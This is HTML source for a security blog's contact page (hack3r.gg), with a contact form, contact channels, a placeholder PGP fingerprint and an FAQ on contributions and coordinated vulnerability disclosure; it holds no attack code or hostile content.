        <div class="container">
            <div class="footer-grid">
                <div class="footer-brand">
                    <a href="index.html" class="logo">
                        <span class="logo-bracket">[</span>hack3r<span class="logo-dot">.</span>gg<span class="logo-bracket">]</span>
                    </a>
                    <p class="footer-tagline">Advancing security through knowledge sharing and community collaboration.</p>
                    <div class="social-links">
                        <a href="#" aria-label="Twitter"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a>
                        <a href="#" aria-label="GitHub"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"></path></svg></a>
                        <a href="#" aria-label="Discord"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M20.317 4.3698a19.7913 19.7913 0 00-4.8851-1.5152.0741.0741 0 00-.0785.0371c-.211.3753-.4447.8648-.6083 1.2495-1.8447-.2762-3.68-.2762-5.4868 0-.1636-.3933-.4058-.8742-.6177-1.2495a.077.077 0 00-.0785-.037 19.7363 19.7363 0 00-4.8852 1.515.0699.0699 0 00-.0321.0277C.5334 9.0458-.319 13.5799.0992 18.0578a.0824.0824 0 00.0312.0561c2.0528 1.5076 4.0413 2.4228 5.9929 3.0294a.0777.0777 0 00.0842-.0276c.4616-.6304.8731-1.2952 1.226-1.9942a.076.076 0 00-.0416-.1057c-.6528-.2476-1.2743-.5495-1.8722-.8923a.077.077 0 01-.0076-.1277c.1258-.0943.2517-.1923.3718-.2914a.0743.0743 0 01.0776-.0105c3.9278 1.7933 8.18 1.7933 12.0614 0a.0739.0739 0 01.0785.0095c.1202.099.246.1981.3728.2924a.077.077 0 01-.0066.1276 12.2986 12.2986 0 01-1.873.8914.0766.0766 0 00-.0407.1067c.3604.698.7719 1.3628 1.225 1.9932a.076.076 0 00.0842.0286c1.961-.6067 3.9495-1.5219 6.0023-3.0294a.077.077 0 00.0313-.0552c.5004-5.177-.8382-9.6739-3.5485-13.6604a.061.061 0 00-.0312-.0286zM8.02 15.3312c-1.1825 0-2.1569-1.0857-2.1569-2.419 0-1.3332.9555-2.4189 2.157-2.4189 1.2108 0 2.1757 1.0952 2.1568 2.419 0 1.3332-.9555 2.4189-2.1569 2.4189zm7.9748 0c-1.1825 0-2.1569-1.0857-2.1569-2.419 0-1.3332.9554-2.4189 2.1569-2.4189 1.2108 0 2.1757 1.0952 2.1568 2.419 0 1.3332-.946 2.4189-2.1568 2.4189Z"></path></svg></a>
                        <a href="#" aria-label="RSS"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg></a>
                    </div>
                </div>
                <div class="footer-links">
                    <div class="footer-column">
                        <h4>Content</h4>
                        <ul>
                            <li><a href="index.html">Blog</a></li>
                            <li><a href="research.html">Research</a></li>
                            <li><a href="index.html">Tutorials</a></li>
                            <li><a href="index.html">CTF Writeups</a></li>
                        </ul>
                    </div>
                    <div class="footer-column">
                        <h4>Resources</h4>
                        <ul>
                            <li><a href="#">Tools</a></li>
                            <li><a href="#">Cheatsheets</a></li>
                            <li><a href="#">Wordlists</a></li>
                            <li><a href="#">Labs</a></li>
                        </ul>
                    </div>
                    <div class="footer-column">
                        <h4>Company</h4>
                        <ul>
                            <li><a href="about.html">About</a></li>
                            <li><a href="contact.html">Contact</a></li>
                            <li><a href="#">Contribute</a></li>
                            <li><a href="#">Responsible Disclosure</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 hack3r.gg. All rights reserved.</p>
                <div class="footer-legal">
                    <a href="#">Privacy Policy</a>
                    <a href="#">Terms of Service</a>
                </div>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>


<file: website/contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contact - hack3r.gg</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="pages.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <a href="index.html" class="logo">
                <span class="logo-bracket">[</span>hack3r<span class="logo-dot">.</span>gg<span class="logo-bracket">]</span>
            </a>
            <div class="nav-links">
                <a href="index.html" class="nav-link">Blog</a>
                <a href="research.html" class="nav-link">Research</a>
                <a href="about.html" class="nav-link">About</a>
                <a href="contact.html" class="nav-link active">Contact</a>
            </div>
            <div class="nav-actions">
                <button class="search-btn" aria-label="Search">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="11" cy="11" r="8"></circle>
                        <path d="M21 21l-4.35-4.35"></path>
                    </svg>
                </button>
                <button class="theme-toggle" aria-label="Toggle theme">
                    <svg class="sun-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="5"></circle>
                        <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"></path>
                    </svg>
                    <svg class="moon-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path>
                    </svg>
                </button>
                <a href="#" class="btn-subscribe">Subscribe</a>
            </div>
            <button class="mobile-menu-btn" aria-label="Menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
    </nav>

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <a href="index.html" class="nav-link">Blog</a>
        <a href="research.html" class="nav-link">Research</a>
        <a href="about.html" class="nav-link">About</a>
        <a href="contact.html" class="nav-link active">Contact</a>
        <a href="#" class="btn-subscribe">Subscribe</a>
    </div>

    <!-- Hero -->
    <header class="page-hero">
        <div class="container">
            <h1 class="page-hero-title">Get in Touch</h1>
            <p class="page-hero-subtitle">Have a question, want to contribute, or need to report a vulnerability? We'd love to hear from you.</p>
        </div>
    </header>

    <!-- Contact Section -->
    <section class="contact-section">
        <div class="container">
            <div class="contact-grid">
                <!-- Contact Form -->
                <div class="contact-form-wrapper">
                    <h2>Send us a message</h2>
                    <form class="contact-form" id="contactForm">
                        <div class="form-row">
                            <div class="form-group">
                                <label for="name">Name</label>
                                <input type="text" id="name" name="name" placeholder="Your name" required>
                            </div>
                            <div class="form-group">
                                <label for="email">Email</label>
                                <input type="email" id="email" name="email" placeholder="you@example.com" required>
                            </div>
                        </div>
                        <div class="form-group">
                            <label for="subject">Subject</label>
                            <select id="subject" name="subject" required>
                                <option value="" disabled selected>Select a topic</option>
                                <option value="general">General Inquiry</option>
                                <option value="contribute">Content Contribution</option>
                                <option value="vulnerability">Vulnerability Report</option>
                                <option value="speaking">Speaking / Events</option>
                                <option value="partnership">Partnership</option>
                                <option value="other">Other</option>
                            </select>
                        </div>
                        <div class="form-group">
                            <label for="message">Message</label>
                            <textarea id="message" name="message" rows="6" placeholder="Tell us what's on your mind..." required></textarea>
                        </div>
                        <div class="form-group">
                            <label class="checkbox-label">
                                <input type="checkbox" name="pgp">
                                <span class="checkmark"></span>
                                I'd like to communicate via encrypted email (PGP)
                            </label>
                        </div>
                        <button type="submit" class="btn-primary btn-full">Send Message</button>
                    </form>
                </div>

                <!-- Contact Info -->
                <div class="contact-info">
                    <div class="contact-info-card">
                        <h3>Other ways to reach us</h3>

                        <div class="contact-method">
                            <div class="contact-method-icon">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path>
                                    <polyline points="22,6 12,13 2,6"></polyline>
                                </svg>
                            </div>
                            <div>
                                <h4>Email</h4>
                                <p>hello@hack3r.gg</p>
                            </div>
                        </div>

                        <div class="contact-method">
                            <div class="contact-method-icon">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                                </svg>
                            </div>
                            <div>
                                <h4>Security Reports</h4>
                                <p>security@hack3r.gg</p>
                                <span class="contact-note">For vulnerability disclosures, please use encrypted email</span>
                            </div>
                        </div>

                        <div class="contact-method">
                            <div class="contact-method-icon">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M20.317 4.3698a19.7913 19.7913 0 00-4.8851-1.5152.0741.0741 0 00-.0785.0371c-.211.3753-.4447.8648-.6083 1.2495-1.8447-.2762-3.68-.2762-5.4868 0-.1636-.3933-.4058-.8742-.6177-1.2495a.077.077 0 00-.0785-.037 19.7363 19.7363 0 00-4.8852 1.515.0699.0699 0 00-.0321.0277C.5334 9.0458-.319 13.5799.0992 18.0578a.0824.0824 0 00.0312.0561c2.0528 1.5076 4.0413 2.4228 5.9929 3.0294a.0777.0777 0 00.0842-.0276c.4616-.6304.8731-1.2952 1.226-1.9942a.076.076 0 00-.0416-.1057c-.6528-.2476-1.2743-.5495-1.8722-.8923a.077.077 0 01-.0076-.1277c.1258-.0943.2517-.1923.3718-.2914a.0743.0743 0 01.0776-.0105c3.9278 1.7933 8.18 1.7933 12.0614 0a.0739.0739 0 01.0785.0095c.1202.099.246.1981.3728.2924a.077.077 0 01-.0066.1276 12.2986 12.2986 0 01-1.873.8914.0766.0766 0 00-.0407.1067c.3604.698.7719 1.3628 1.225 1.9932a.076.076 0 00.0842.0286c1.961-.6067 3.9495-1.5219 6.0023-3.0294a.077.077 0 00.0313-.0552c.5004-5.177-.8382-9.6739-3.5485-13.6604a.061.061 0 00-.0312-.0286z"></path>
                                </svg>
                            </div>
                            <div>
                                <h4>Discord</h4>
                                <p>Join our community</p>
                                <span class="contact-note">For discussions, help, and connecting with other researchers</span>
                            </div>
                        </div>

                        <div class="contact-method">
                            <div class="contact-method-icon">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path>
                                </svg>
                            </div>
                            <div>
                                <h4>Twitter / X</h4>
                                <p>@hack3rgg</p>
                                <span class="contact-note">DMs open for quick questions</span>
                            </div>
                        </div>
                    </div>

                    <!-- PGP Key -->
                    <div class="pgp-card">
                        <div class="pgp-header">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                                <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                            </svg>
                            <h4>PGP Public Key</h4>
                        </div>
                        <p>For encrypted communications, use our PGP key:</p>
                        <div class="pgp-fingerprint">
                            <code>A1B2 C3D4 E5F6 7890 1234 5678 9ABC DEF0 1234 5678</code>
                        </div>
                        <a href="#" class="pgp-download">Download public key</a>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- FAQ Section -->
    <section class="faq-section">
        <div class="container">
            <h2 class="section-title">Frequently Asked Questions</h2>
            <div class="faq-grid">
                <div class="faq-item">
                    <h3>How can I contribute an article?</h3>
                    <p>We welcome contributions from the security community. Send us a pitch through the contact form above with "Content Contribution" as the subject. Include a brief outline of your topic, your background, and any relevant writing samples.</p>
                </div>
                <div class="faq-item">
                    <h3>How do you handle vulnerability reports?</h3>
                    <p>We follow a coordinated disclosure process. If you've discovered a vulnerability and need help with disclosure, email security@hack3r.gg with details. We'll work with you and the affected vendor to ensure responsible handling.</p>
                </div>
                <div class="faq-item">
                    <h3>Do you offer sponsorships for CTF teams?</h3>
                    <p>Yes, we sponsor select CTF teams and security competitions. Reach out with details about your team, recent placements, and what support you're looking for.</p>
                </div>
                <div class="faq-item">
                    <h3>Can I use your research in my work?</h3>
                    <p>Our published research is available under Creative Commons Attribution 4.0. You're free to reference and share it with proper attribution. For commercial use beyond standard citation, please contact us.</p>
                </div>
                <div class="faq-item">
                    <h3>Are you available for speaking engagements?</h3>
                    <p>Our team regularly presents at security conferences and corporate events. Select "Speaking / Events" in the contact form and include event details, dates, and topic areas of interest.</p>
                </div>
                <div class="faq-item">
                    <h3>What's your response time?</h3>
                    <p>We aim to respond to general inquiries within 2 business days. Security reports are triaged within 24 hours. For urgent security matters, please mark your email accordingly.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-grid">
                <div class="footer-brand">
                    <a href="index.html" class="logo">
                        <span class="logo-bracket">[</span>hack3r<span class="logo-dot">.</span>gg<span class="logo-bracket">]</span>
                    </a>
                    <p class="footer-tagline">Advancing security through knowledge sharing and community collaboration.</p>
                    <div class="social-links">
                        <a href="#" aria-label="Twitter"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a>
                        <a href="#" aria-label="GitHub"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"></path></svg></a>
                        <a href="#" aria-label="Discord"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M20.317 4.3698a19.7913 19.7913 0 00-4.8851-1.5152.0741.0741 0 00-.0785.0371c-.211.3753-.4447.8648-.6083 1.2495-1.8447-.2762-3.68-.2762-5.4868 0-.1636-.3933-.4058-.8742-.6177-1.2495a.077.077 0 00-.0785-.037 19.7363 19.7363 0 00-4.8852 1.515.0699.0699 0 00-.0321.0277C.5334 9.0458-.319 13.5799.0992 18.0578a.0824.0824 0 00.0312.0561c2.0528 1.5076 4.0413 2.4228 5.9929 3.0294a.0777.0777 0 00.0842-.0276c.4616-.6304.8731-1.2952 1.226-1.9942a.076.076 0 00-.0416-.1057c-.6528-.2476-1.2743-.5495-1.8722-.8923a.077.077 0 01-.0076-.1277c.1258-.0943.2517-.1923.3718-.2914a.0743.0743 0 01.0776-.0105c3.9278 1.7933 8.18 1.7933 12.0614 0a.0739.0739 0 01.0785.0095c.1202.099.246.1981.3728.2924a.077.077 0 01-.0066.1276 12.2986 12.2986 0 01-1.873.8914.0766.0766 0 00-.0407.1067c.3604.698.7719 1.3628 1.225 1.9932a.076.076 0 00.0842.0286c1.961-.6067 3.9495-1.5219 6.0023-3.0294a.077.077 0 00.0313-.0552c.5004-5.177-.8382-9.6739-3.5485-13.6604a.061.061 0 00-.0312-.0286zM8.02 15.3312c-1.1825 0-2.1569-1.0857-2.1569-2.419 0-1.3332.9555-2.4189 2.157-2.4189 1.2108 0 2.1757 1.0952 2.1568 2.419 0 1.3332-.9555 2.4189-2.1569 2.4189zm7.9748 0c-1.1825 0-2.1569-1.0857-2.1569-2.419 0-1.3332.9554-2.4189 2.1569-2.4189 1.2108 0 2.1757 1.0952 2.1568 2.419 0 1.3332-.946 2.4189-2.1568 2.4189Z"></path></svg></a>
                        <a href="#" aria-label="RSS"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg></a>
                    </div>
                </div>
                <div class="footer-links">
                    <div class="footer-column">
                        <h4>Content</h4>
                        <ul>
                            <li><a href="index.html">Blog</a></li>
                            <li><a href="research.html">Research</a></li>
                            <li><a href="index.html">Tutorials</a></li>
                            <li><a href="index.html">CTF Writeups</a></li>
                        </ul>
                    </div>
                    <div class="footer-column">
                        <h4>Resources</h4>
                        <ul>
                            <li><a href="#">Tools</a></li>
                            <li><a href="#">Cheatsheets</a></li>
                            <li><a href="#">Wordlists</a></li>
                            <li><a href="#">Labs</a></li>
                        </ul>
                    </div>
                    <div class="footer-column">
                        <h4>Company</h4>
                        <ul>
                            <li><a href="about.html">About</a></li>
                            <li><a href="contact.html">Contact</a></li>
                            <li><a href="#">Contribute</a></li>
                            <li><a href="#">Responsible Disclosure</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 hack3r.gg. All rights reserved.</p>
                <div class="footer-legal">
                    <a href="#">Privacy Policy</a>
                    <a href="#">Terms of Service</a>
                </div>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
    <script>
        // Contact form handler
        const contactForm = document.getElementById('contactForm');
        if (contactForm) {
            contactForm.addEventListener('submit', (e) => {
                e.preventDefault();
                const btn = contactForm.querySelector('button[type="submit"]');
                const originalText = btn.textContent;
                btn.textContent = 'Sending...';
                btn.disabled = true;

                setTimeout(() => {
                    contactForm.innerHTML = `
                        <div class="form-success">
                            <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="var(--accent-primary)" stroke-width="2">
                                <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                                <polyline points="22 4 12 14.01 9 11.01"></polyline>
                            </svg>
                            <h3>Message sent!</h3>
                            <p>Thanks for reaching out. We'll get back to you soon.</p>
                        </div>
                    `;
                }, 1500);
            });
        }
    </script>
</body>
</html>
</file>
